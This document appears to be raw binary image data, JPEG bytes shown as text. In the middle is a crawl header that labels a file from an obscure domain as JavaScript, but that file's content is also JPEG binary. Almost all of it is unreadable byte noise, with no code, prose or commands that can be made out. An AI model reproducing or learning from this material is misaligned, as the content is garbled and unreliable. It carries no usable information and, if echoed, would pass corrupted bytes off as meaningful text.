�D��&��Db�d\y"���Pf.�%��qĿ71��@C`���3�-H,|R�`郟�y�:J�x<��qG�R�5�� �ĹG�d� T��E(L�m��U�a��	R��8�йpbA]��Nb��a��$�E�YNR�T�D��O��ˆ&��Կ#Qb<�ZS������#$SuS�������335�_��cO
���P\���&1�[��kn��
P&0`X���i��v��W�8��|D��	���k��Y�2�-ڗїd��>��gP<3z�]0���_��x��%�����e3aH�����"�%����0"P %�u�����V{�<�@��"B#��V��U)O��VA��L��E<D��5�eˊŗ��c�Aƛ�����"fe�nk05z&L�Ũ�@;��Hm�# b�Y�)�ʕ������Y�
��ud��ܲ�*W� &��DUQRd�'D ׋�r�˗.\�or��"|m- �h@�	�.i�f���P���A!.c��ζ
�K��ZS��D
���DV\L79�N�8�%cSV����fG��\�o��X\�`��\��u����jM�:`�FܰIo3��	�\�*Dp\�4B�Ei�r�K�2r��R}�rD���9����1�(�;�Z�����e�BKH�#�� ��K��@�t%��KnFIr����O��YWM@��	�mR�����,q@"T�^>� �ZJ��A�h�������.R��#�TYs0�&S���ԯ�c!�t��������n%L��l���gS�u�X����H%��h%�gQ�T�l��Y/j����:�Pĩ:�T�Q����g\/�*��;P�f��}ׇ����ۭCWg\�3�tΙ�:gL�3�tΙ�:gL�3�t���Mߨ�?�� '       !1AQaq������� ���� ?���m^����="���Y�i�݀ =�j�?͒��׾�{E�����`}������jAl���O}���T�q]�m�{E�*�r��J�X� zM@��W� yL�ss�����i����w��е���[�:�6���(��j���	�Zkϴ~���oN~�ATLö/N��Ա]#�<[��3a����^��chm�)y�PG8M2��g�W3p ?�1�]Dx!xo��u\G0��];Y�]̶6��q�r�Z��B�YU�+�3�on^�}:w݁��^�ô���-�ƕR�˗��@n�\��0���	�s,ণ5��<!�ԅ)�yF���r��I����e�z���Z�p�Uۗ���c�� U�t��@e/s���K��*7o7iSջ*�4f,ׄ�	�LC\�XK�ٚ#[a�(�5��:.�^`n􆙉7J���ώ����߱�؝����eL�߬~7~��o�7e�U��'7��
��s7��q��ϙ�h�� �*�tϰ�<)k~QS���ï�w�6����6#��II�i.�Ql�fUA���@B ��+Xu�X5�A,�h�@�=x�i�t#`�c����_h.�l�s
�+33y@������sPB(� �s��e~_� z�F,&X+X���K��@��:�qDE�YH�B���+ښ�Z��y_'�Heu�!�U�?� f��Po$��
Y�TC8�z�q*�[*�f�)�C�5x�|R��vQo]؀1\��
���I~��NQ �������i%õD��R����6�J��"���=惴�q���˗.\�l#H*�7M�K��1R0� � �f�X�ϊS�k	R������+q� ��Q�G��Z�j���P���J�dI@;o �����g���F����S����[�Wj嬮��>)J��UDL�	Y8�	�2���Ը[([.�`n6�B"�i"�1�k�B �i��p�F����?l�#Y� �W��	��beh �7(˨2��$� �0&+��k<ϊY+� ��
�eg8`��T)Q�@0"� �n7. �X<�t�l���Tb2�r5:}�2�"䒕%y�Kf��R��x\���K!Ƙ�MGXVp���D~:�X4��T�[fuD��r�\c�8d� b\K�ͺ�[��g��x{�4�G=�ΰJ�+f���\���%AA��U,G�%_�2��Q�*J����%b+�#���$BTvK�),�R�[���TD,B�s���� Ɍp	��%
`��u,����¦�A�s��yKN�d����`���K�d�$��V���ԋQX�N̊�ue�1l�/?蔔�^b&H�A�M�F��q]�����[(x�t�a�3� �� 80�"��yC���s����?I*e��1�Ͽ�Pi�.�d��C�#��bz��t�C�`�� UĬ���
�Za�/vm�$9&(�~~������,G����&�]���M��'��M]A���� zMA=_������74w��(|0z��f��#��H�ϛ�|Ԭ$�����"L�y��@z����ܟ�W#\�W*�y~� &ɕ�J��� ���5:3��A������6ҹ������:ͺhT��g��#��}��6o\X��Y�Rt+F�Fه�0�iYCc�c(uȳ=��q���C��#y�i� ?���2���=m�|MA���+k5N�P"v�,^�鿁�\� (�t ���Pu.��2p�+� �U���"5XWk�yh���CW���� r��~8`9� U]��ڢ[� .Bl8e�.H�!�
��@C ��l�m�kx!�
�V�[�S ���rㆉ,�XQW���=�]n�����*���`����Y����ef��c���ݚv��⬫�K����^��+7��ײ�]�|J6Ko�q��T江��>�F��AX�^lhצ�/xZlz�w|�EgkX���RT�KzW)���^�x��dz�GίAi^�i�nS�}O�������h�bk�j����! C���l@®��m:�{��p2i�p_�n��K/��=��4}O�?��-B�q�=���	q��:��������y�%U��%�=;�ʐ�UE�ao@������k��J�v��JU�zQ��\��_@y�n� ����Q��TɯL��}O��� ���M���T���ua�M	f�����x����TCX��l[�4�v}�xrV���O��Ԁ�,Mb�7���f��{��xA%Ȏ�G$��(��*0۫)FLk�Q}/��[�h�	B�<������r��kU�j��sm�K���.�A��_>�B�U�����Y8Y�@.\7�F��H�
��Zv˻����2�`�8_?R2@���]W�"�ݹ��4t�:�U��%S�o�L�w4+)��5&$ ��^<�^4�tt����}��2��\֯��8r}��j�:=GDzc�2��w�g^�%��j�����17T6��{���%XEu��!3%<ތ���{���GE�p�V���u�TH�s[`'����1�t~��X#�#�U(�{�
�B����;��1��@k��ʲ���w��Q�I�����-V�>�&^�>� w�R�]����1���D��|s#(�g�G܈ׯ������O��u|N����:�'W����O��u|N����:�'S��x�O��u|N����<%�����3���Ū겻�E8� �� )     !1AQaq����� ��0��P��  ?���7�x� �����Q����(@���2�;E�� ��a�\����<��L2*�UZ����+[G��sd|W,7�F�įO(��[��� .aR
&LK3��y��eYr����� �k�rt�<T��t�#���J�����q=��2x�/Ⱦ��h^�B�ӹ�﷣t� R3$C7�!t�Idʿ.}H�a �3_��&8����x�E�{�%weO��v����ۼiܐ
��Ri�1�=��2��wMʖ��z�7|I�tnf�\�#�h�i���ł�l�k��k�Nt�B������H���С���c�
\���Ty��m�U���\�J�@3���r=�9=����gS�_�N��I��~a�d��ff�Ȱ���Pe*�B�ĝ�̼lGh�S�������N����nW���g
�P��+�"&�8�6���K,歀Y�#Z��#�
NF��*']��嗀rA���t��F��~_�J$���yZ� ��x�H�#S5����hQZw�C8���a�r�ꬽ\FC������od�����؝�_�W�%��V�A��� 0Ѭ��M�E�^��^���[�I�D񴯓3ݝ��Z�#E��b�ȑ�/g��m�eN0Q�]�҃k�F���g��^`�������J�~X4j6�w�?V�W��C(�H]���vf2Ƨ���fra ��k��#Z�K(:���w'���9`�B�Wa�su�0a���D< 8�o;�%��*骲ט,<[�1(
���:���Yc%��V/ΝC��X��Az�(���/]��|ę�M�m�+��m�>vrqz�k��ʹ�b�vث`������T�ߧ���u-z݄<pq]��1�K�пS�@���Ԭ��{��ŕ{���K��)���p�.���2�Д�/	�lfĲ��P����w�I�̻�o,g~�;��if��Z�O�3��]{6j�b(����q�Ā����;��-v,t����S�7�/���r�n9�ϩ���x���b`>a`J/.�u��,8��LW������NI��8� `����cNU1�a��\(���&V���ua.�����bԲq(��,���T�#��g�8,r�T�˥�Pf.9�1�0���<LO����>��jZ��Hz�M���*�H�>���M4���%+�ږ�6^��Qو�U�ץhV-x�1}����Z�=C��&e���u����b5 T��n�IG��fno��S�~Αz�K	p!�
,HG8�V���ɈZ�� t�7b�1m� s��VV�NӈΊ�gS	`y��Ojj�7��st�GT��:ܜjǿ1E��(ߩ|�^���E�����$��u㏂������I(ҜK0���;��h�/3s�~�Ԁ����=r�Ԡ{�I�r�k㿀K�����h��sO��P��c@�;Xk��޷�%u_�#��������]��}�BW�3��:�
	. 0�a�^�+�W���AUq�psBb9s�Q2Hm��)s�Ԅ��)+��!�����v�U����v��;֎�Tr( Ly=���n�E��*�����khl�,^;�����;���5�e�:��BϫcϹs�l/�K����]˽�A�Z-�|&�A�EQ]������F�/���'���� �8�k�p}3`�aK�(@�s'v��`��b�
J=����aف��aZ�d�y��F���X}�a����1	���Qn�Gs�QJ���{'u�9tM�B���x6�`����)$�bR���^����䗱��bⲻ�V�o�	2>�9��f�
���`�W��ێ��D�y�����@�	-���9C.CʰA�F �y��H]�O˴C��w���$s��<�sJ�ր=�C�>C����bM�#��Ǯ�˦f����¡Z=zv3DM�H�Ep߹t�kH��1�e�X�#�jB� �P�"	v��^���J#�?V&A�e�p�݇��r�J59gA#��T�|�3��G��~<b�>JiHP�,J��QWԯ�3�H���g��D��,=	�R �ԇ�D#��T�PcE�V�Gm��l����JF�si� ��[�^��Y�Ƣ�U�KvZ�C#��e�)�� �o�!�NPZ�"�T�;�Iэ����7%�Ae#���4�CW�@B�
���]ݖ�|�\��aq�N��2���s��L�X�f
�n��mwy�����%�Տm_[��o�hZ��M{�>Q�	��U��:
���{�r�ݱ?rp؟xw��@��çhKL~�\����x�f=ջ�蕍� ��Q#.�&��Y�H��/{���/7�yٛ�[c���{�&0�7�L0}�s=�q���"D4�SA�N�qۻ���1��Z�^ �",���k�cGhQk��1��8�^��ر<������S����Y�]�ˠrm�'s����1�ѓ��A�a\4?~ 8��'�I!O�.���xa��}�38���Tl�p�� ���"f�f��of;U
��vw��>��75�O�v�v�(�'����r��E�����#��g�?l�6��Pe���1G�h����W۩�"��(6�|��!j�bzcO��F��ǈJ`6n]�9��-n�c�
�r�?QV�捂����l�!D��ǹ��o�lt�����5��yny"�qLy:����J�r����dк��;.,�������
�:,6\�5�f���cլ��׾�i��b�6�2�����|�*��/z|���ҿ.KE�O�
�/F���3A?>SJ��k�\�5�8pn����}	�m���ϝ�ZtG�,��� ��3�A�h�����3ف���t�O�J���9;kw��lp��J��v ��R����7﹖�� 6�iۈu���eRؤ��.Ja�½����6_��S���|��o"�w���)�#�{�0�r%�7�S�$;��0�3`�2�8ur�|�<@^� NT�����q����td]�T���J�]Q��W�yIHB!Y��	�v�\F��z%� �g3�����_p��gD�%x��C3ܷ��%B��W*����W��V�.-�(;� :��G�+��1���Y� �@Xx�Q�[��п2^���y#�6rwf`�a6i����Q>LAZ����{�z)�Z�� �`��ؘe�o};!�`���v#�0�?��
�_0-�{����佹�%ϓ.�����|���:���6P�ͬEد�Q;G���'k[�bS<�eNj�{!�]�'E[+��ܗ�)R/i�_�9[}��9�N�`L�|��M��~����V�B�Rɟ���Ȓ�ي�_l'�^`:Dd�.�q�H�����rY����q��kiu�-�͜���9�'��R}���������ֶ[u�qg&��tR�k�Z���̸��(�+��	�e�\_p>���f��.�GB����i(vD6ݒ8����C���m���<�&4��7<�3��/�����0OӼ���a,2���&��$ �"�e-4�#�ьx��	iu�S5q	Eં1�n�d�#�Yv��xQNo� ���O	Qs�l�J!��-�h�����y�4�xœ��
�ʗ��\�R�9��%'u�ɛE�r���%o��JS�Ӈ���[7 ��<�w��� �CV0x���,�m�7m�v�w�UQݢ�/gQω�ED�F��Z����b�,v^���2K��E�\b)pl�K	�Т[�'+s��'h�j0���0�r�ng{ƙO�-��Т��u��p���-b,���~S%��}W�	Zv7���P^G^qq���#�C3���ʝ#QA۶��2��#�H��67��T�P������pӤ���c#�⫹����+� �$��T+%�Lr�wFȠ�%��&,�S�po�z(�A��ϩ��~�����ٲ�Ɇ�jp����xj;fwnR�g��D?�*�Y	���.m
�[�*0w3^!9]����*��#y��U� @ e��=�#LS(��x|� �ڊp��eJ��U�=��P%��, כ��4�;8 rL�C�	P�*Ik��!T�J�fv)
"2�v�&�0�(/�G�­+q�����	�� � ��aUBVc�y�ࠀC���5���0]r��'&?=xd�n���k��뚴���E����-&o���]��\w�)R�4�}Q݄�[R�hwT@h���T��E��l��6�cv`G�CH��B��,ن�l!�ْ=y�|E7q����c�rΧ�&��y'5����"3�E-|�03'g2�%�{�$��4�خ������SCJ��3`��d0��t`����z�P����Y*������h����`�Jl``� �.t5L̂+�`h�\4������6V��E�SW�e���a����6�j�d��S+�!��:��u�X���<<7�;2����89���+�A��i1���*~�`pLŦ���_��*��}�'ơ OpzA[�2��yA(1XKs�O���r���fߦS:�N��.Tԫ�e\C�
���`�I���/�hw@)%�Q)�bBN�T��4!�-����D-���k}������Y����)�va��gX�·�>f�"� �_��"ӑ)ߟ��yu��q��Ly��rye���G�2� �c�A�����bP,�D+�~&�I�U�����@�e����~0C3K�`:-O%vI~j/(p���q�P�>up������Bj���{���g�-Q�0>`q/�aؖ��EnpJ���M��-�������.4��ۏԷ��x��/��3q1�X����h���|��݀q<��9l���o.�Q��4UQ�K�%��G~�PHΛp�-�R�$�>��\okl{�7ɳL'x�*7�p��9&��k�SKҍn��)y�Ǽ�64u,�c�"6�5���^��K�je�ŉ���a��-�up���� �w�je(�b<��X�Zա\ot�pw�c�p�7؃qE��"J]R�W�gXf�F�p�.���1w�!��������d�����f���1捭�;B[cu�>�Ȋ��*�V�D|]��a�p�ӌ��о�����pq}�%��q����Y, �ˍ�{F�HNl�.�����c��w���!���[oxn�c1��j*ܔ���F�w�	 È�4�8l�����4�gCn�\����[y��:�P��c9�.�Qܜ���<~��1>��Is�7L�F7�G桅�X��X��:
~�G��ؿ8.S��$A/��[��;�F�V��X�[巸�T�x��E�f�H��c*�C����A���k�����{��MDr��?3c�Q�,lw���P��B���Q�%sӎ�$�m�	��&�ۤ�<�៝um3	�[���V�A�z���v����A7&��� �CæĿn�O�@l�+=�X��<i�,������� i������K#n��$7�I<��$�ײ����(V!R�I�e(0�	>֘;�v��v�=�d�6�8�1��7���Ĺ�/){���3���wOE�FЪ���=��aO�:�c���>���Np䱑.*�&1łaxX��r�{)H��f)k�DA�kO8���]eiP�E�s�kҖ�%%�Rx{pyx(�5�ba�#	Si�)�#�?
��ݣ9,�K�T^�:K$K�SJ��rܐ�G�-��������c5��~�g������% �ն�s�����S��hv@^��t���b<�7O�4��P5Ҟ ~�/x�c���j��Rݙ'l����H�a�Sa������.D����J�_�6�����,$%yp�M�v��(ՓRh�������r�`�a����h�./"�&�ѐ��ؔ��[��.� gF1�i<�|\53&��4Ma�����¥��o�����ʹ�6Gk��8J �~��(<���INuh�.�����/�Eԯi�G6�5��J��w�0��@n_䒯#dL�)�uҚX�-l
��?/�$�%��.����[�(�O~����B((�_��.���XmZi5��R�Q�9AX�o@�������˼t��Q�Y��>�R��a1�e�G%�3��鉝o�U����TY!�K�v�G!��X��"�ܕay/V�5�a%wX^:����N�(f�����D�W�ؕ��t�nצ�q���?3dc�\יIhS	6]� ƹ��n�4�X+���k�X���u�SjG*�s���RT���@�/�j�\����1�weM~_W(����`��y��q-%e�Z}d;�z^�y
����D�e��v��Û[�'!�1+����Z�څ���!F��,Ye��P�5	az_�-�v� �>c�-��jN�@�m!uܡ�� ���/�ח� !�㼚�#ԣh.�z[y�i犕���W���4�C7�t���P�ަ��6�%� ��F_�,G�Ǻs�T~zb�x[����6��Exo���!�IX�/ij���˵)��1�p�Aah���a��I�c��#��Ĭ����3���]�B��}�x��X�)z�sJ��q�öЅ�9TҪu��+#pb� *�$��PX�\ŏVB�8X6ӻ���rayP,4���t��_��æ�ܝ�Q�qq��D ���Xч�W�9R5�Ӧ,@ e���˂B�����k� �qq�o��{�{z����U{���u� [�/��,�]%��;��晸Y�\ (�Sh��cu{b���g���� �Vn�K�W�#��Y�B�CE�}���f�X�8K]��.T�gP˶b���O]�Z��vK5<U��(r����^�-|<IC] �,���%�e]'���:y�ʽ� 솖���N����qg3zC���� �	��O�7*��ӢFΘwSi
�b���J��{XSnk�Ե���b�cr�����s�*�k���u� so�O�+�n�� ���'mI��(R-?�FS���5� GX:�4ɫ-`Q�����?���r���ה��|�k��2v�-鰱��Hc)�q�Ǝ���{ �a���MbMG=FטQ�G���9T5J���ٻ�~ɐ|؍�˵���>%�%i(XU�}b�AN����z�sS�*����s�RTn�K���������lF��J���k�_��	����0(�z��cvymmQS��CZ������Z�V=.]:�zM:X�!�'x.06B�an��2���|��бq��Ӗ|I�x�(��a�0A�i������B��J���̈��"�9.�dm�]hD��a��1��p?F	X%��l�����ł����.�8'm #�����NT���{)��#Κ��ҥ��:��V�$$_���n�����c����x���
Cf:TH�2���QJ�r��Г6�e*�jQ�y,�F���1���A�~�#��Dh�[|���o�v��\<�UUn��_���fV;�u?�j���4>q6K#���<1��kQ���Sh��\P�ޫ�K��t<L׻�o��c�b� �D� ��ጭ�=t��c�Y{�����:$o)����i�p�EYt�V-��ML��C/�oM��c����l�9��� #M������.�$���Z���JȒ��?U��jU�Z| f �+��깩|�խ��6�*�Ĝ�YN�5>�h��S� !�2�Y'�g�"%��,Q��Gs���%�$�ʇG��I��xoܡڼ�f�Pd�L��{%Ֆ�RnMd��(��]��P��x����?/��?"��8,ײ8��+��*_����Ɔc;?��ʾ��=�hԒ�%�iN.���� �'�C�8u�h_����d�8�Oyl�\R8��$&�hI�$o�c%e�$�{�5�}��9�X<�w�$�M��I%�t3��I	�"?pF�;fCH� @�Y�ڝ�3����!S���>��*yUN�	���o�h��+aջ�j���\�i��$��A(N==ޞ	�pQ%�{xP�Խ^i�k��k�>��	�P�	+)+�RR3� ���	!�L������V�yᲐ�=!�+	D�'	RK��e�j�Su^ �*t|G.��⪍�'j `a/�Lt[�V�d1k:�%�����5��i�?�?���*�����;u7�&�y�!js�a�5q�!�l1�b߆�p��c����Ή�Q�A�:C�W��s��RRXˏA�&_`�ݸ�+N�&VP��J�\N[�Ŭ��Waf#N����sEw���~���-�9�s�hG��&���1�B�AR9�1�c�6�_�ˎ���͉�<1�%�����R}�91�{^,w@p��Od_.��LԿ	���f~{/�eC��I�ao�̶fX��c�/mV�o��*`霟EHa��be��B�d�r0ʹ�9*3�������H[�v�<7�����]XR���0�^S��@
� b�MH�٘��W"�jy�s��S?�t̋[�.U���=�yPh��x.|go.C�"D��:E����V"��U�5��}B���N�/1Wn�Ԥ����%�hS'	����_�B���;��\7��/�7;�*{KEj��ۼ��B�M��'h^H衡+�<���2;�_]�=,!-X4ߞ��h�e�K�@��KZk��نH�����]�9#�
�>WՀ���
���@j#���V�E���e`Z�O���!�(]%����q����,K��'�1���'��DZ�dgߝ �魹E�q�P�.���|�Ew��j�8�<��{��G�1I���F�E��I_�VQ|5&d���w<��5���k^U!�LcN�O�۟h���;�V��*����?��r�C��i ����7M���0�ts,Q�Ts 4 w��𤔚� �1��+]Xr���aP
�w���9������e���o�֠����oÖ��cZ� _rZjb%}����GY 1��GM�X�p@�r���C��Gb��x�O�ߴG�~ќ�v��`����ܣ9��w��E��7�ҵ��,�EbHd�͹X0|J�P$�ø�;3o���xQ���:�̇��K��ڜ9(�4��^��ו�U,Q��ك��P+���I!��+s����4�����ce��hC�C1pg�	�M�Rsn����c�ó����q��a�2�V1�hln�z�pb�^2S�T\�^�='�$`�N�s�_���"^��FS�N�e�E_�l?�J� g9w�\���ϊ�o��m �Wi)(5irM{1$Z>4�=LYO͗���d�6=K � �
fǲ3�vr�XG��}u;�*������"��x��b�� ԰��,]t�maB�����0�A�(��q}�5�x�ќ�v�y�MF�R�� ���#\Q�K싣�E����2`�p����ag���
«dܬ�u��Bj.�-t��������;�p��G<ќ,���Tfr�S�f`L %�����	4�ۈeEE�s�e�,C`A��ʍ�ރ�P�*�"��������3:D�Oy�w�ݘ��Y(���(
�u2�c!�|�/��pw�ûS��Y��&�8�j�BR�r[�����x`,��o8�Y��X.�潐ڽ�pA�eC��+4�{��N��� ��-G��̃c4�gق�����H����H2f�� .,��.P��k0�T�y��DTC�=}�u� #�H�p���� �A�8�a"BI"���g����_��iW��"d7$��צ<[���Ю�5J����_�3�w�r���9Q0>��S (=F�V}A���=Aq�;�+1����v���q���?0���'�w+�W���N#8��?�p���� k?���X��0� q���1�ܹ�׋e�������)u�U�矉YN񇧲W;�B�oiGۈ� �;;��Hm��o�S�0~���,;�<;�35���A� �z(���x=��������?l?X#�բ�-�tĶ�x'�&|R�~��v1� m7�����f��P���~Q[�ұ}���H}�1��D�m�� _�3��������1վ.0�vg	������s��>�8�r�X�T�F`�$�w�,W���#�Ff���������ĩ��;ߺ��]Sx����(̜�}�A�Xj��%�	���2���� �Q~:t[��O͋ 힓�'.�'�~�5J� Ǎ6�etK�簋:��\���T��� ������k߾;
�U+3O��ڸ�� �����q�@FUl��׎�IF��?a���?�1�E:f���6Тb��:vd"PU�kFk7m�u�׫nZ��:�~���H��e���wY\�f����1�Bi�=I|���0��o��&���%������+���D2R;� �7�6���5BM���C�"P��鍐�Yl%ɚ�ve�_׼�W���� q}T	Y��R(}�~g�l8`��O�7�?���� ��� ?�A]�m|��xG��n�-�S~���<����1.\o���� ~����"0�a.(�.n+Ⱥ�.\��7�o�/�ڝ��R#n�|�V�]%�%�:��Gt6m8���/̢͋J�)t�̳�ffc,ښ�]��RqZ}���#s��tDT-_#�ER�ܯA���Wp#AQ�S}�(#O�'��m�4��<��`��h��Z㵵���r��~��_��^`<n+����\�Q��RU}{�#�;ө�Ӯ%�� z����y2�y_�����>��"ީz0YNOȘ������S} tNf���1W��� ��G+߭K�)���H|��b� �6�ߞ�55�3�����2�VuDg??�|6�K�)?�2��Ö�yF줩��?��;Ꝅ8�o���"��Q'���� ���;���EM�)!׼��p�Sՠ�p���2
G$OO:�LpT�x`h�� >�*�&�u1)H�u��[�]HdJ
3�E��f�wԪ��TNف�#	�^� �� ��LG+��^`J�m��:4:8������t��)���[ل��3+������fC�N� �h��Ew��'�?�g7q�� ����Y�k��ˋ�~?q��t�L��$PIeW�>y)0.��8�'w�O�;菣	���t 2�Ar����Ѕ��<J_O���B��,JW �`=����l]���g@�@����(��b;���R_� W�#��u񆇘���Sf7�Du��{��]� ���뉅��e�'�� *�Pd�I��T�8�Wb"�_��U����O�g5u�2]y�Z�0@4c�� ���D�j�B��Os�� L�@	�3/=nUL~�;�~��Q����*p޵�vK�]�>����={�m�WDW�=5C5�2#�Gyw�	l1;gØ����=�w����!L��-X"x�VR��?�� �Ҥ�&�m����B�H�:?���#�\��?�!טfg+\DU��KS�{0��:~�����9�D~h�������I�*�t�N��A��_���P�J��yp�0δ��49��Bg�(��z��i�~o�|�W��� ���P�i-��7R��|� ��s���w(.�M��(4�Hr��u��q��������g�R`�}��^*>�`N�攃��� .�W��B�IQ�3Z,�?�r��`��AE @ ��K�[�oE�6Ph��r��JDb�*^�4�����[�*���=���g�9ۢƦ��%�Щ�F��[U~ը��Eݿ1>���_�N4�mw��X�[���L��pJE���f�q�X�wP'�v�~>.�n�'� �2�t�Y^D~�ܮ��ϊ�k��n�z���#���zoP���!�e�L��m�[m�[a�-�5�i�]���U���|�Ur�~� 2�����	������"�tf!u�P�2�V,T�(�?�"?R�*&�X�:7F΋�U��ƻ�ܠ�Μ�e�̅�H>��>LjD�
8+bi�?�Ђ���чhT%���a����� �ֲ���H��/���� fG-���<ϙ�>g�9Ά���� �EQEWMb����u��~۴�E��f�����^4��|ϟ��=��7�Pm_,J�Gې�VO*�v�Q�|��g�?��FH���}�8.(#?_��Џ��vX2�����>$Ϟ!����M$C2v>�9��3�Yy�A�p4L��f~���߿��~����J��I����X;� �''N�:t��x'"m4#���Z���Q��Wr�_����Qa��,G����?r��f�{�q�ҩFP'������ `1Ҫ�:�"���� �����ԛ����(�*��7>�YM_�a�i��ţ:�n�+w._��'����gۣ� ��=ʬ��j-����(?�O�\�!���������?�Q��/�'�����x��T��<���<��"'�N##��n��ĭ���x?bj97���

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/5b28caca-07f3-4d92-acbe-95e434020423.js
body_size: 171915
content:
���� JFIF  ` `  �� C 
	

�� C��  �" ��              ��            ��    �&��1D�&`!��$��}9tx��g�O.���S��(4Z��S+�z~Bq<+�^�������l�EZhYUeh��$�A��e,Mu,\�Of�/��G�?������z4�4d���;������a��J� �2 �j����r�h$���3�d��c`@0!����i� �0 �` t�p�	�@0�V׫�S7�ݩb�ϥ�y��e�e5U�'*��?1�w�.n/��@�\kT�}$i�T�Ѣ��2"hsQ�VygVۏ�7ƟG�VZ��|�G�����^��{�]��ϧI��Ӟ;�|���e�����#D ��Ƨ[��롗f�W�\�K"�PE�L�b�LC�  0`0h:jJ  @����ƅ�����ϷE��Tn�W]�\���x�9�S���h˳���\�3�+*�Ee1ן6�t�l��g�6�1��ת\=J+^�m�����<}ڞ��"��^� I���w��<��6��G��y|�CƄ��@�\nE�7�l�+�����{�����@��1��hQ���`�@�` 0�t�&�0 5 ��a��('˥vk�,���l�ɖ�9�ϟu�W��G���8G�'aV'6j�pԌc�Vm
Q]~5tv��sh��y7�c�]��V��-����f}N7K���������U<����w��rt�O�[�X$��v�ƿN��	Z��`�`bc j�	�0�  P0 ��0:L!4  �BB��{E��6�b��B�V�y���=���>9��g�D!4��*ٞ����3�J[�c�Ϧ�ʱ����s�ʵ�:kgCK��P�j�m�f-\��z�k�u�����:>^�f=������?/��c9}6�0@�Ev 4
H �I
� ` ��  �P���;�4ܩ4�1P1 	���݃�벰��tl�C-�ȫ'���G�;�'��^�*��]�$��ՓF�	Ϋ�C�ђ�kWIG�^���4R�z<[�����v3�ϯ�~}����S�V�~�t~��oq���9f��=Z���Է���߇��'���޸��P.���%Bb !XQ� 10�18`LL  �p4� 4`�:�%   `��yt�fڼ~��eϝ�eY:c��qp=wɶ�Gk��8�mЕN.��kz�h�]D��N�s��C.w�7C2@�k���<u����e��n�����9ׁ���c��g��>��Om�����n7�j�����|؁���ܣ&�L@ 1 "A� D��L�  d ��`����    � Ib����ч'W>w���<V����_�t��m׏ZЋ,�ڭ*�E�٠�r�tT�J���n��Cy�t�9�'�ճ�cg:��o�y�|�ޟ���9��q|�h�-��g�OA��{�� C�{�������y]u}?�V����    `�0C@@( P�� (ӑ�C S i�4Hԥ�T���PCD&*�$J1�/�����5駯9k˭g���e8Y���.}T�����R���J֬!�k�o�y��t�N{f���ϗٓ������S��>u�s;�L��X>����:�=ř;^n���cG=��y_^<V�0 �0  0�E��  D ō� I0�A�	 `���)v�E�$�$��[p���5�}�9�y�?�|��>����=NgQoa�GSe�JX�~r�wS�5����׍;���nߢk���zx�7u1���=�1ӝ����۷��g.>�^f�K���|��>'|�qm���~����9��k��[�
 ����@ �� Э   @�!4�  0&0�Lc�&�!�V& &H�*�����IG��>Zt�����tg�����ֺ�g�m��ʝR�E���v�κ;s_�џ����ɟ��c��Դͭ�sd�3N���z�M�b���U��zNz�.�z>v�k��L�wv��4=� �& � ����  hh )��� � Ii�6��M:LR�bh�V (�r$#���?�o��׏WVS��Vx�r�Bj4X&���Kڳ9�1g}}�w��u=W������5��nI�fqp����͇{�^�3Ҳ���V]y��w/��������>�c�t9�+�`n�)1�hb hq�  ��@19��J.���J@�0i�h���0%L@ �� ��h���a�[�*�kǻ�s�Ң
'nMe�f�kn-y�.���ާ�����g�r�u�`ں�ˠ�uM�Bjg���~!vx�U�0v��2ݨ�,<����z��|:;�.�������7�� �Eh�L�0��  �`	� 11��L`���6�11��(8m4� Q18@ M]g�{O	w�k)���ۆ����+�5F�(��ܷ�,1�9����������C����m����чI���%ιIeDQQtW�Ќ&��\��~sӏ���y������T�z9���K�����@�j��
   h�"�]4 m �6�4� n,��t��0@Ӂ4 @� B��O�����j�^δ$�fL�Z�Q3F�Vf��(�����e�K��={��;�����.O=z�y��vݒ�A��ua�y���g��}>כž�����^
~i鼷oON�Op�������ni�@�#0CA@�`� `� ��Lb`ӡ�2,m0�&��LmM5�   @  � ���~m��E�Uߛy������D�T�N�;s�ڣb�Շ\��/gG���>�>�ݼ���)f�������O��׫����z�ϛ��:���5�E�;��{)��v�8�d�M��������Ph L0C  @��C����6� ,�@���,�b"�(
Q#�n*�����:�.�Y�֒�g
7жqT��N�S��u6M�4Q]|��/F��+O>���ۍ�M\.�ջ��?�5���Z�+}����_D�wo'[�s:�<�c�q�k���n2��@ Z  (	�b�	�h  � b�:b`�HL	 HB6�4D�:"$!��%B�� cמ_9��|�[�f��f�YU; ��$8�`;+�uٗvz]����w>���w�vy�[7���:^}��O��g]��*��S��z�������~wOE�LNƅY5e�qz��V&����� Z��h� h ` ����hLbcF ����H� �tС�"�NO�>��[�}s��D��dS
�N����j�<n�w9U>Ҿ��dl���3h��w.�q\�h�����6�U��!�.=���,qt�,��Rqv717h	$+,iĐ���q�
 �A$�4�`N�0i�Lb� ��4�h��bCH��@
'�� S�m���RP�!mv.X_BZ)*��U��v[N��;pz�]��ޡs���'����^>n�r�լǉ��8y�aw��Ӫ�y�_k���=��z���Só��I�ʀ����� 6��C�z�]���	� �`4���`�`����M0h�@(�L���(ԑ�$�II&4���!:��>���i���jΩ��an-��tg�T�!�M���c��m��x߬����:z�=���vl٫:�b��_����yߪ�X��C���嚾�f5��>�<�����ξM��s���-Z8����� �, 5 !��s��}�Ȗ�7�`�H)�E1NS?o�=0cߕ��; m0�6��#2B"Iq		 � �G�~��&�k��w�A�Zi��r���vI�ń�%���_����v:u�Ƴ��|ݬm�8%���]��]�k�0��9�L4ݬ�>�>��4�1��w ���@�1�����T�s��h�����CT�8����䌷�`o�i�Ѝ�CLb���$�8�.#H�4�HU!0iB�q�1�������}�N����gC��:��N^e�j��ݍ���oF~}pz�b����='Nc�_�ϕ~���վ�^��vvl�.l���åd��~�_3A����M��ۉ��\|뎃���P�S���Y�{�~^�[�����w���b`�Rh��t*ݒ�}�x �d'h�6�m8ubI$S"�DA����Qɯ�DqK9����3���yz};�O����I�Ω�W�g~O���vw�{�A���:����LM�y�_t�{n�z9�8���"���Z�vY�c4YR��rs�^=���s�̟>�y_nz���:e 4���"�& ���{^���t�ע���ӷ��%:a���t5eǣ�{i��LL��r���Ōn.&"F bD���\�E�B������&^�]�k�^)��_o��+����d�V_]vAG�]*��4C�{8_��m��ّ�D�U�ƞ��Uf���.��̦9����w�o��a����vϚ�>����rH��E��i0h��q{\>~����>����������St1ڮ��}�b�O;i��cq�)�4�m4r��e$�		H$ n"4��Ъo)}���zXͥK�6O%���w���L뮸ƅT9�Etd��atۚ�/��5ʺ��uV��f��fVǦt���s��<�.oW��y�}����'���7�F|�t8�x�#�����<=O�و� � n,�����}�'�������3���_s�q���5��LP ӹbt4Ѵ�b���D���6	!22b	$Lb	